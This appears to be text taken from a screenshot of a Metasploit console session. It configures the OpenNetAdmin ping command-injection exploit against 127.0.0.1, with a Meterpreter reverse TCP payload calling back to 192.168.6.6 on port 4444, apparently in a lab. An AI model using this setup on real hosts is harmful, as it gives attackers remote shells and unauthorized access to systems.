 ruby
⌥⌘5
ruby ⌘1 vim ⌘2 +
0 Automatic Target
msf5 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf5 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > set lhost 192.168.6.6
lhost => 192.168.6.6
msf5 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > options
Module options (exploit/unix/webapp/opennetadmin_ping_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /ona/login.php yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.6.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/webapp/opennetadmin_ping_cmd_injection) >